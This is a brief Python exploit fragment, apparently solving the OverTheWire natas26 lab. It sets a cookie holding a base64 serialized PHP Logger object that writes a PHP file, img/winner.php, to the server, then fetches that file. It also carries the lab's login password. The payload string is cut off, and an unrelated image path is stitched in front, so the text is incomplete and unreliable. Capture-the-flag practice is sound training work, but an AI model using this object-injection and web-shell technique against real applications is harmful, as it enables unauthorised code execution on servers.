 sess.cookies['drawing'] = "Tzo2OiJMb2dnZXIiOjM6e3M6MTU6IgBMb2dnZXIAbG9nRmlsZSI7czoxNDoiaW1nL3dpbm5lci5waHAiO3M6MTU6IgBMb2dnZXIAaW5pdE1zZyI7czo1MDoiPD9waHAg
resp = sess.get("http://natas26.natas.labs.overthewire.org/?x1=0&y1=0&x2=500&y2=500",auth=("natas26","oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T"))
resp = sess.get("http://natas26.natas.labs.overthewire.org/img/winner.php",auth=("natas26","oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T"))
print(resp.text)